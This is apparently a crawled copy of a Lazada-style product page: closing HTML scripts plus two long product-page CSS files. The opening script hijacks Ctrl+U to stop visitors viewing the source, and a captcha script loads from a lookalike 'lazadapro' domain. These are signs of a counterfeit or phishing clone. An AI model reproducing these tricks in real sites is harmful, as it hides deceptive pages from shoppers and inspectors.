 shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1750498643/kreaif_dek_rha4jc.png"});
 //]]>
</script>
<script>
    (function(S) {
        window.g_config = window.g_config || {};
        S.config(window.g_config.seed);
        S.config("combine", true);
        feloader.noConflict();
    }
    )(feloader);
</script>
<script>
    feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function(mod) {
        mod();
    });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
            lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = "";
    if (sendPerfManually === "true") {
        autoSendPerf = false;
    }
    !(function(c, b, d, a) {
        c[a] || (c[a] = {}),
        (c[a].config = {
            useFmp: true,
            autoSendPerf: autoSendPerf,
            sample: lzdRetcodeSample,
            sendResource: true,
            pid: lzdRetcodePid,
            disableHook: true,
            imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
            page: lzdRetcodePageName,
        });
        with (b) {
            with (body) {
                with (appendChild(createElement("script"), firstChild)) {
                    setAttribute("defer", "");
                    setAttribute("async", "");
                    setAttribute("crossorigin", "");
                    src = d;
                }
            }
        }
    }
    )(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
</script>
<div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
</div>
<!-- end footer -->
<!-- æ»‘å—éªŒè¯ç ç»„ä»¶ -->
<script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
<script>
    define("@ali/wpk-reporter", [], function() {
        return window.wpkReporter;
    });
    define("@ali/wpk-reporter/dist/plugins/flow", [], function() {
        return window.wpkflowPlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/interface", [], function() {
        return window.wpkinterfacePlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/blank", [], function() {
        return window.wpkblankPlugin;
    });
</script>
<script>
    require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function(iLogger) {
        try {
            window.iLogger = iLogger;
            window.__wpk = iLogger.iLoggerIntegrate({
                pid: "ntccikh9-c1mxofok",
                cid: "pdp-pc-revamp",
                rel: "1.4.4",
                cluster: "intl",
            });
        } catch (e) {
            console.error("init wpkReporter fail", e);
        }
        return null;
    });
</script>
<script>
    (function() {
        try {
            var webVitalsScript = document.createElement("script");
            webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
            webVitalsScript.onload = function() {
                // When loading `web-vitals` using a classic script, all the public
                // methods can be found on the `webVitals` global namespace.

                var WebVitalsDelta = {
                    FCP: null,
                    CLS: null,
                    FID: null,
                    LCP: null,
                    INP: null,
                };

                function webVitalsCb(entry) {
                    if (entry && entry.name && entry.delta) {
                        WebVitalsDelta[entry.name] = entry.delta;
                        if (entry.name === "INP") {
                            webVitalsSingleReport(entry);
                        } else if (window.requestIdleCallback) {
                            window.requestIdleCallback(function() {
                                webVitalsSingleReport(entry);
                            });
                        }
                    }
                }

                function webVitalsSingleReport(entry) {
                    if (window.__wpk && window.__wpk.report) {
                        var name = (entry && entry.name) || "";
                        var delta = (entry && entry.delta) || "";
                        const categories = {
                            FCP: 101,
                            CLS: 103,
                            FID: 104,
                            LCP: 102,
                            INP: 119,
                        };
                        window.__wpk.report({
                            category: categories[name],
                            msg: window.location.host,
                            wl_avgv1: delta,
                            bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                            c1: (entry && entry.rating) || "",
                        });
                    }
                }
                window.webVitals.getFCP(webVitalsCb);
                window.webVitals.getCLS(webVitalsCb);
                window.webVitals.getFID(webVitalsCb);
                window.webVitals.getLCP(webVitalsCb);
                window.webVitals.getINP(webVitalsCb);
            }
            ;
            if (document.head)
                document.head.appendChild(webVitalsScript);
            function report() {
                var fsp = null;
                var csr = null;
                if (timings.start && timings.render) {
                    // for ssr
                    if (timings.ssr) {
                        fsp = timings.ssr - timings.start;
                        csr = timings.render - timings.ssr;
                    } else {
                        fsp = timings.render - timings.start;
                    }
                }
                if (fsp && window.__wpk && window.__wpk.report) {
                    __wpk.report({
                        category: 105,
                        msg: window.location.host,
                        wl_avgv1: fsp,
                        wl_avgv2: csr || 0,
                        c1: window.__hasSSR__ ? 1 : 0,
                    });
                }
            }
            document.addEventListener("DOMContentLoaded", function() {
                if (window.timings) {
                    if (window.timings.render) {
                        report();
                    } else {
                        setTimeout(function() {
                            report();
                        }, 3000);
                    }
                }
            });
        } catch (err) {
            console.log(err && err.message);
        }
    }
    )();
</script>
<script>
    if (window.baxiaCommon) {
        baxiaCommon.init({
            appendTo: "header",
            umOptions: {
                serviceLocation: "lazada",
            },
            checkApiPath: (url) => {
                return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
            }
            ,
        });
    }
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css
body_size: 1783
content:


body,html{font-family:Roboto,-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,sans-serif;font-size:12px;-webkit-text-size-adjust:none}a,a:active,a:hover,a:link,a:visited{text-decoration:none}*{margin:0;padding:0}body{min-width:1188px}#container,body{background:#eff0f5}#container{visibility:hidden}#pdp-nav{background:#eff0f5}#root.pdp-block{width:1188px;background-color:#eff0f5;margin:auto;padding-left:0!important;padding-right:0!important;padding-bottom:24px;overflow:hidden}.pdp-block__main-information{background:#fff;padding-bottom:16px}.pdp-block__gallery{width:338px;display:inline-block;vertical-align:top}.pdp-block__main-information-detail{display:inline-block;width:calc(100% - 338px);vertical-align:top}.pdp-block__product-detail{display:inline-block;width:calc(100% - 330px);vertical-align:top;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.pdp-block__delivery-seller{width:330px;display:inline-block;vertical-align:top}.pdp-block__rating-questions-summary{display:table;width:100%}.pdp-block__rating-questions{display:table-cell;vertical-align:middle;text-align:left}.pdp-block__share{display:table-cell;text-align:right;vertical-align:middle}.pdp-block__add-on-service,.pdp-block__combo,.pdp-block__multisource{margin-top:12px}.pdp-block__additional-information{width:100%;margin-top:12px;table-layout:fixed}.pdp-block__product-ads,.pdp-block__product-description{display:inline-block;vertical-align:top}.pdp-block__product-ads{width:200px;padding-left:12px;-webkit-box-sizing:border-box;box-sizing:border-box}.pdp-block__recommendation{margin-top:12px}.background-1{background-color:#f1f1f1}.background-2{background-color:#fff}.no-padding{padding:0!important}.no-padding-lr{padding-left:0!important;padding-right:0!important}.fixed-width-full{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%}.block-padding-bottom{padding-bottom:12px}.block-margin-top{margin-top:12px}.block-margin-left{margin-left:12px}.block-margin-bottom{margin-bottom:12px}ul.taobao-menu__list{width:1168px;min-width:1168px}.desktop-footer{display:none}.pdp-skeleton{width:100%;height:100vh;background-color:#f1f1f1;margin:auto;position:absolute;z-index:1;left:0;-webkit-transition:opacity .6s linear;transition:opacity .6s linear;opacity:1}.pdp-skeleton__main{height:100vh;background-color:#fff;display:table;position:absolute;left:calc(50% - 594px);width:1188px}.pdp-skeleton__gallery{padding:8px 0 8px 8px;width:338px;display:table-cell}.pdp-skeleton__gallery-preview{width:338px;height:346px;margin-bottom:12px}.pdp-skeleton__gallery-thumbnails{display:inline-block}.pdp-skeleton__gallery-thumbnail{width:52px;height:52px;display:inline-block}.pdp-skeleton__gallery-thumbnail:not(:last-child){margin-right:14px}.pdp-skeleton__product{display:table-cell;width:calc(100% - 346px);vertical-align:top;font-size:0}.pdp-skeleton__product-info{display:inline-block;vertical-align:top;width:calc(100% - 330px);padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.pdp-skeleton__product-title{margin:21px 0 16px;height:26px;width:100%}.pdp-skeleton__product-review{height:24px;width:100%;margin-bottom:23px}.pdp-skeleton__price{height:50px;width:204px;margin:23px 0 24px}.pdp-skeleton__delivery-seller{display:inline-block;vertical-align:top;width:330px;font-size:0;height:90%}.pdp-skeleton__delivery{background-color:#fafafa;height:285px;padding:20px 16px}.pdp-skeleton__delivery-header{height:13px;width:40%;margin-bottom:8px}.pdp-skeleton__delivery-header-title{height:13px;width:103px}.pdp-skeleton__delivery-header-icon{height:16px;width:16px;position:absolute;top:20px;right:15px}.pdp-skeleton__delivery-item{padding:10px 0 20px;display:table;width:100%}.pdp-skeleton__delivery-item-icon{display:inline-block;width:24px;height:24px;vertical-align:middle}.pdp-skeleton__delivery-item-title{height:19px;display:inline-block;width:calc(100% - 34px);vertical-align:middle;margin-left:10px}.pdp-skeleton__delivery-item-price{text-align:right;width:50px;height:20px;float:right;margin-top:2px}.pdp-skeleton__buy-now{width:238px;height:44px;margin-top:28px}.pdp-skeleton__seller{background:#fafafa;margin-top:8px;padding-top:13px;height:180px}.pdp-skeleton__seller-name-label{width:40px;height:16px;margin:0 0 4px 16px}.pdp-skeleton__seller-name{width:114px;height:19px;margin-left:16px;margin-bottom:11px}.pdp-skeleton__seller-info{display:inline-block;margin-bottom:13px}.pdp-skeleton__seller-info-item{display:inline-block;width:33.3333333333%;border-top:1px solid #eff0f5;border-bottom:1px solid #eff0f5;padding:7px 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.pdp-skeleton__seller-info-item:not(:last-child){border-right:1px solid #eff0f5}.pdp-skeleton__seller-info-label{width:90px;height:14px}.pdp-skeleton__seller-info-content{width:59px;height:28px;margin-left:13px;margin-top:22px}.pdp-skeleton__seller-link{width:81px;height:16px;margin:auto}.pdp-skeleton__divider,.pdp-skeleton__divider-space{width:100%;height:1px;background:#eff0f5}.pdp-skeleton__divider-space{margin-top:12px;margin-bottom:24px}.pdp-skeleton__variation{margin-bottom:12px}.pdp-skeleton__variation-label{height:14px;width:43px;display:inline-block;margin-right:49px}.pdp-skeleton__variation-list{display:inline-block;vertical-align:top;margin-bottom:12px}.pdp-skeleton__variation-list-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 92px)}.pdp-skeleton__variation-item{display:inline-block;width:86px;height:32px}.pdp-skeleton__variation-item:not(:last-child){margin-right:12px}@-webkit-keyframes skeleton-animation{0%{background-position:-200px 0}to{background-position:calc(200px + 100%) 0}}@keyframes skeleton-animation{0%{background-position:-200px 0}to{background-position:calc(200px + 100%) 0}}.loading-skeleton{-webkit-animation:skeleton-animation 1.2s ease-in-out infinite;animation:skeleton-animation 1.2s ease-in-out infinite;background-color:#eee;background-image:-webkit-gradient(linear,left top,right top,from(#eee),color-stop(#f5f5f5),to(#eee));background-image:linear-gradient(90deg,#eee,#f5f5f5,#eee);background-repeat:no-repeat;background-size:200px 100%}.pdp-layout-column-1 .pdp-block__product-description{width:100%}.pdp-layout-column-1 .pdp-block__product-ads{display:none}.pdp-layout-column-1 .pdp-block__recommendation,.pdp-layout-column-2 .pdp-block__product-description{width:calc(100% - 200px)}.pdp-layout-column-2 .pdp-block__recommendation{width:100%}

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css
body_size: 34865
content:


.lazy-load-placeholder{width:100%;background-color:#fff;padding:10px}.lazy-load-placeholder .lazy-load-skeleton{width:100%;height:40px;animation:skeleton-animation 1.2s ease-in-out infinite;background-color:#eee;background-image:linear-gradient(90deg,#eee,#f5f5f5,#eee);background-repeat:no-repeat;background-size:200px 100%}.toast-text-info{min-width:150px;max-width:200px;padding:10px;border-radius:2px;color:#fff;background:#424242}.toast-text-info,.toast-text-loading{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999}.toast-text-loading{width:80px;height:80px;background-color:rgba(0,0,0,.65);background-image:url(//img.lazcdn.com/g/tps/tfs/TB1zlivfRTH8KJjy0FiXXcRsXXa-200-200.gif);background-position:50%;background-size:40px;background-repeat:no-repeat;border-radius:4px}.pdp-mod-product-info-section{padding:8px 0}.pdp-mod-product-info-section .section-title{display:inline-block;margin:0;width:92px;color:#757575;word-wrap:break-word;font-size:14px;font-weight:400;vertical-align:top}.pdp-mod-product-info-section .section-content{display:inline-block;width:calc(100% - 92px)}.pdp-overlay{background-color:#fff;border:1px solid transparent;box-shadow:1px 2px 14px #ccc;z-index:0;border-radius:3px;box-sizing:border-box}.pdp-overlay.overlay-with-arrow:before{position:absolute;top:-6px;right:36px;display:block;content:"";width:12px;height:12px;background-color:#fff;box-shadow:2px 1px 14px #ccc;transform:rotate(45deg);z-index:-1}.pdp-overlay .content-block{max-height:400px;background-color:#fff}.next-overlay-wrapper .next-overlay-inner.pdp-overlay{z-index:1}.next-overlay-wrapper .next-overlay-inner.pdp-overlay_theme_sfo{z-index:101;box-shadow:0 1px 3px 0 rgba(0,0,0,.16),0 4px 16px 0 rgba(0,0,0,.1);border-radius:2px}.sfo-overlay .next-overlay-backdrop{z-index:100}.html-content{word-break:break-word}.html-content a,.html-content a:visited{color:#136cff}.html-content a:active,.html-content a:focus,.html-content a:hover{color:#1e71ff;cursor:pointer}.lzd-svg-icon .svgfont{font-size:inherit}.sfo{width:340px;padding:10px 16px 20px;font-size:14px}.sfo__close{font-size:14px;position:absolute;top:16px;right:16px;color:#999;width:20px;height:20px}.sfo__close:hover{cursor:pointer}.sfo__title{display:table;margin-bottom:7px}.sfo__title-icon{display:table-cell;font-size:28px;padding-right:8px}.sfo__title-text{display:table-cell;vertical-align:top;padding-top:4px;font-size:18px}.delivery-option-item_type_restricted{color:#f44336;padding:16px}.delivery-option-item_state_highlight-sfo{z-index:101;position:relative;background-color:#fff}.delivery-option-item__body{display:table;border-collapse:collapse;width:100%}.delivery-option-item__icon{display:table-cell;padding-right:10px;width:35px;box-sizing:border-box}.delivery-option-item__icon .lzd-svg-icon{font-size:24px;color:#757575}.delivery-option-item__info{display:table-cell;vertical-align:middle}.delivery-option-item__title{line-height:14px}.delivery-option-item__title_restricted{color:#f44336}.delivery-option-item__subtitle,.delivery-option-item__time{color:#9e9e9e;font-size:12px;line-height:12px;margin-top:5px}.delivery-option-item__shipping-fee{font-weight:500;font-family:Roboto-Medium;padding-left:5px;display:table-cell;text-align:right;white-space:nowrap}.delivery-option-item__shipping-fee.no-subtitle{vertical-align:middle}.delivery-option-item__promotion{font-size:13px;background-color:#fff;padding:8px;margin:8px 0 0 35px;box-shadow:0 1px 1px 0 #dadada;border-radius:2px}.delivery-tooltip-item{margin-bottom:24px;display:inline-block;width:100%}.delivery-tooltip-item.delivery-tooltip-item_no-content{display:none}.delivery-tooltip-item:last-child{margin-bottom:0}.delivery-tooltip-item_no-content .delivery-tooltip-item__info{vertical-align:middle}.delivery-tooltip-item .lazada-icon{font-size:24px;color:#757575}.delivery-tooltip-item__icon{padding-right:8px;width:30px;font-size:30px;display:inline-block;vertical-align:middle}.delivery-tooltip-item__info{display:inline-block;vertical-align:top;width:calc(100% - 48px)}.delivery-tooltip-item__title{font-weight:500;font-family:Roboto-Medium;color:#212121}.delivery-tooltip-item__colon{margin-right:4px}.delivery-tooltip-item__description{color:#000}.delivery-tooltip-item__description .html-content{display:inline}.delivery-tooltip-item__description .html-content ul{margin-top:10px;margin-left:20px;list-style:disc}.warranty-tooltip-item{margin-bottom:24px;font-size:14px}.warranty-tooltip-item:last-child{margin-bottom:0}.warranty-tooltip-item_no-content .delivery-tooltip-item__info{vertical-align:middle}.warranty-tooltip-item .lazada-icon{font-size:24px;color:#757575}.warranty-tooltip-item__header{margin-bottom:6px;display:inline-block}.warranty-tooltip-item__description{color:#404040}.warranty-tooltip-item__description .html-content ul{margin-left:20px;list-style:disc}.warranty-tooltip-item__icon{padding-right:8px;width:30px;height:30px;font-size:30px;display:inline-block;vertical-align:middle}.warranty-tooltip-item__title{color:#212121;display:inline-block;vertical-align:middle}.delivery-tooltip{width:540px;background-color:#fff;padding:24px 16px;border-radius:3px;font-size:14px}.delivery-tooltip__title{font-size:18px;margin-bottom:16px;color:#202020}.delivery-tooltip__icon{color:#757575;cursor:pointer}.delivery-tooltip__options{max-height:300px;line-height:normal;overflow-y:auto}.delivery-header{display:table;padding:20px 16px 2px;align-items:center;width:100%;box-sizing:border-box}.delivery-header__title{display:table-cell;font-size:12px;line-height:12px;color:#757575;font-weight:500;font-family:Roboto-Medium;width:300px}.delivery-header__tooltip{display:table-cell;text-align:right}.pdp-mod-section-title{font-weight:500;font-family:Roboto-Medium;font-size:16px;line-height:19px;color:#212121;letter-spacing:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-mod-section-title.outer-title{padding-left:24px;padding-right:24px;height:52px;line-height:52px;background:#fafafa}.seller-icon{display:inline-block}.seller-icon .lzd-svg-icon{font-size:12px}.seller-icon__text{margin-left:3px;font-size:11px;vertical-align:middle}.seller-icon__type_lazada{color:#f50}.seller-icon__type_taobao{color:#f57224}.seller-icon__type_official{color:#a90b26}.seller-icon__type_certified{color:#06a97f}.pdp-button{padding:0 24px;border-radius:2px;transition:all .3s ease-out;outline:none;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:column}.pdp-button-text{display:block}.pdp-button-sub-text{font-size:12px;display:block}.pdp-button_size_s{height:32px;font-size:14px}.pdp-button_size_m{height:36px;font-size:14px}.pdp-button_size_l{height:38px;font-size:14px}.pdp-button_size_l2{height:40px;font-size:14px}.pdp-button_size_xl{height:44px;font-size:16px;padding:0 60px}.pdp-button_theme_orange{border:1px solid #f57224;background:#f57224;color:#fff}.pdp-button_theme_orange:hover{background:#d0611e}.pdp-button_theme_yellow{border:1px solid #ffb916;background:#ffb916;color:#fff}.pdp-button_theme_yellow:hover{border-color:#e59b11;background:#e59b11}.pdp-button_theme_bluedaraz{border:1px solid #2abbe8;background:#2abbe8;color:#fff}.pdp-button_theme_bluedaraz:hover{border-color:#26abd4;background:#26abd4}.pdp-button_theme_yellow2{border:1px solid #ffd833;background:#ffd833;color:#ae7e12}.pdp-button_theme_yellow2:hover{border-color:#ffd833;background:#ffd833}.pdp-button_theme_white{border:1px solid #136cff;background:#fff;color:#136cff}.pdp-button_theme_white:hover{background:#1e71ff;color:#fff;border:1px solid #1e71ff;border-radius:3px}.pdp-button_theme_blue{border:1px solid #136cff;background:#136cff;color:#fff}.pdp-button_theme_gray{background:#f0f0f0;border:1px solid #f0f0f0;color:#666}.pdp-button_theme_gray:hover{background:#ccc;border-color:#ccc}.pdp-button_theme_gray-disabled{background:#f0f0f0;border-color:#f0f0f0;color:#aaa}.pdp-button_theme_red-redmart{color:#fff;background-color:#ee4054;border:1px solid #ee4054}.pdp-button_theme_red-redmart:hover{background-color:#de142b;border-color:#de142b}.pdp-button_theme_gray-redmart{color:#ee4054;background-color:#f0f0f0;border:1px solid #f0f0f0}.pdp-button_theme_gray-redmart:hover{background-color:#eaeaea;border-color:#eaeaea}.pdp-button_no-border{border:none}.pdp-button_type_icon{width:48px;padding:0}.pdp-button_type_icon .lazada-icon{font-size:22px}.pdp-button_type_icon-only{background:initial;border:none;color:initial;height:auto;padding:0}.pdp-link,.pdp-link:visited{color:#136cff}.pdp-link:active,.pdp-link:focus{color:#1e71ff;cursor:pointer;text-decoration:none}.pdp-link:hover{color:#1e71ff;cursor:pointer;text-decoration:underline}.pdp-link_theme_black{color:#212121}.pdp-link_theme_black:active,.pdp-link_theme_black:focus,.pdp-link_theme_black:hover,.pdp-link_theme_black:visited{color:#424242;text-decoration:none}.pdp-link_size_s{font-size:12px}.pdp-link_size_xs{font-size:13px}.pdp-link_size_m{font-size:14px}.pdp-link_size_l{font-size:16px}.lzd-loader{display:inline-block}#lzd-loader-spinner{transform:rotate(0deg);transform-origin:center center;animation:rotate .6s linear infinite;transform-box:fill-box}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.mod-fusion-toast{transform:translateZ(0);max-width:788px;top:165px!important;overflow-wrap:break-word;word-wrap:break-word;hyphens:auto}.mod-fusion-toast .next-feedback-content{line-height:18px!important}.pdp-stars{margin-top:1px}.pdp-stars__icons{color:#dadada;font-size:14px;line-height:1}.pdp-stars__icon{display:inline-block}.pdp-stars__icons_active{position:absolute;top:0;left:0;color:#faca51;overflow:hidden;white-space:nowrap}.pdp-stars_size_xs .lazada-icon{font-size:12px}.pdp-stars_size_s .lazada-icon{font-size:14px}.pdp-stars_size_m .lazada-icon{font-size:24px}.recommend .recommend-loading{width:100%;min-height:389px;background:url(https://img.lazcdn.com/g/tps/tfs/TB1ZXn5kh6I8KJjy0FgXXXXzVXa-206-205.gif) no-repeat 50%;background-size:80px}.recommend .recommend-loading.icon-d{background-image:url(https://img.lazcdn.com/g/tps/tfs/TB151WdoH3nBKNjSZFMXXaUSFXa-200-200.gif)}.recommend .recommend-loading.icon-s{background-image:url(https://img.lazcdn.com/g/tps/tfs/TB1thRDoFkoBKNjSZFkXXb4tFXa-200-200.gif)}.recommend .recommend-title{margin-bottom:16px;color:#212121;font-size:16px;font-weight:400;line-height:20px}.recommend .recommend-product-list{margin:0 -6px}.recommend .recommend-product-item{display:inline-block;margin:0 6px 20px;width:188px;background-color:#fff;vertical-align:top;position:relative}.recommend .recommend-product-item-link{display:block;box-shadow:0 1px 2px 0 transparent;text-decoration:none}.recommend .recommend-product-item-link:hover{text-decoration:none;box-shadow:0 1px 2px 0 rgba(0,0,0,.25)}.recommend .recommend-product-item-add-cart{background-image:url(//img.lazcdn.com/g/tps/tfs/TB1AlncDwDqK1RjSZSyXXaxEVXa-80-64.png);background-size:cover;width:38px;height:30px;display:block;position:absolute;bottom:35px;right:10px;cursor:pointer}.recommend .product-image{margin:0;width:100%;height:188px;text-align:center}.recommend .product-image:before{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.recommend .product-image .image{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle}.recommend .product-info{padding:3px 8px 14px;background-color:#fff}.recommend .store-tag{height:16px;line-height:1;font-size:0;display:block}.recommend .store-tag .tag-icon{display:inline-block;min-width:12px;height:12px;vertical-align:middle}.recommend .store-tag .tag-text{display:inline-block;margin-left:4px;font-size:12px;height:16px;width:calc(100% - 17px);line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle}.p-yatra .recommend .store-tag .tag-text{display:none}.recommend .product-title{margin:2px 0 0;height:28px;color:#404040;font-size:12px;font-weight:400;line-height:14px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.recommend .product-price{margin:4px 0 0;height:22px;color:#f57224;font-size:18px;line-height:22px}.recommend .product-original-price{margin:4px 0 0;height:12px;font-size:10px;line-height:12px}.recommend .product-original-price .original-price{color:#9e9e9e;text-decoration:line-through}.recommend .product-original-price .discount{margin-left:4px;color:#212121}.recommend .product-installment{margin:4px 0 0;color:#9e9e9e;font-size:12px;height:12px;line-height:1}.recommend .product-service-list{margin:4px 0 0;height:16px}.recommend .product-service-list .service-item{margin-right:6px;width:16px;height:16px;vertical-align:top}.recommend .product-service-list .service-item:last-child{margin-right:0}.recommend .product-rating-region{margin:6px 0 0;height:14px;overflow:hidden}.recommend .product-rating-region .product-rating{float:left;overflow:hidden}.recommend .product-rating-region .rating-star{float:left}.recommend .product-rating-region .rating-total{float:left;margin-left:4px;color:#9e9e9e;font-size:10px;line-height:14px}.recommend .product-rating-region .product-region{float:right;max-width:70px;font-size:10px;line-height:14px;color:#9e9e9e;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.recommend .product-rating-region.no-rating .product-region{max-width:100%}.recommend.simple .product-info{padding-top:6px}.recommend.addtocart{margin:18px auto 30px;width:992px}.recommend.addtocart .recommend-products-wrap{padding:2px 2px 3px;overflow-x:auto;overflow-y:hidden}.recommend.addtocart .recommend-product-list{margin:0;white-space:nowrap}.recommend.addtocart .recommend-product-list .recommend-product-item{margin-bottom:0;white-space:normal}.recommend.addtocart .recommend-product-list .recommend-product-item:first-child{margin-left:0}.recommend.addtocart .recommend-product-list .recommend-product-item:last-child{margin-right:0}.cart-dialog-wrapper .next-overlay-backdrop{z-index:30003}.cart-dialog-wrapper .next-dialog.cart-dialog{border-radius:3px;border-width:0;z-index:30003}.cart-dialog-wrapper .next-dialog.cart-dialog .next-dialog-body{padding:48px 0 0}.cart-dialog-wrapper .next-dialog.cart-dialog .next-dialog-close{color:grey;width:18px;height:18px;right:16px;top:16px;display:inline-block}.cart-dialog-wrapper .next-dialog.cart-dialog .next-dialog-close .next-icon{width:18px;height:18px;line-height:18px}.cart-dialog-wrapper .next-dialog.cart-dialog .next-dialog-close .next-icon:before{width:18px;height:18px;font-size:18px;line-height:18px}.summary-section{padding:16px 12px 0;background:#fff}.summary-section-heading{font-size:18px;color:#212121;margin-bottom:14px;position:relative;font-weight:500}.summary-section-content{border-bottom:1px solid #eff0f5;padding-bottom:16px}.summary-section-content:after{content:"";display:table;clear:both}.summary-section:last-child .summary-section-content{border-bottom:none}.summary-section-edit{position:absolute;top:0;right:0;text-decoration:none;font-size:14px;color:#1a9cb7;cursor:pointer}.checkout-summary-heading{margin-bottom:14px;position:relative}.checkout-summary-icon{position:absolute;top:2px;right:0;cursor:pointer}.checkout-summary-title{font-size:18px;line-height:24px;color:#212121;font-weight:500}.checkout-summary-rows{margin-bottom:15px}.checkout-summary-rows:last-child{margin-bottom:0}.checkout-summary-main{display:flex}.checkout-summary-sub{margin-left:0;margin-top:10px;text-align:left}.checkout-summary-row{display:flex;width:100%;margin-bottom:16px;flex-direction:column}.checkout-summary-row:last-child{margin-bottom:0}.checkout-summary-label{flex:1;display:flex;justify-content:flex-start;font-size:14px;color:#757575;letter-spacing:0;line-height:21px}.checkout-addon-icon{vertical-align:middle}.checkout-summary-value{font-size:16px;line-height:21px;text-align:right;color:#202020;letter-spacing:-.44px;vertical-align:middle}.checkout-summary-line-value,.checkout-summary-value .text-through{margin-right:5px;text-decoration:line-through}.checkout-summary-noline-value{margin-right:5px}.checkout-summary-label-collapse{display:table-cell;width:50%;font-size:18px;line-height:24px;color:#212121;font-weight:500}.checkout-summary-value-collapse{display:table-cell;text-align:right;padding-right:20px}.checkout-summary-more-info{text-align:right}.checkout-summary-count{font-size:12px;color:#757575;letter-spacing:0;vertical-align:middle;display:inline-block;margin-left:10px}.checkout-order-total{margin-top:10px}.checkout-order-total-row{display:table;width:100%;margin-bottom:16px}.checkout-order-total-row:last-child{margin-bottom:0}.checkout-order-total-title{display:table-cell;font-size:14px;color:#202020;line-height:16px}.checkout-order-total-fee{display:table-cell;font-size:18px;color:#f57224;text-align:right}.checkout-order-total-fee-tip{font-size:12px;color:#424242;letter-spacing:0;line-height:16px;display:block;text-align:right;margin-top:5px}.checkout-order-total-button.next-btn{width:100%;height:40px;line-height:14px;position:absolute;bottom:12px;right:40px}.cart-item{width:100%;padding:16px 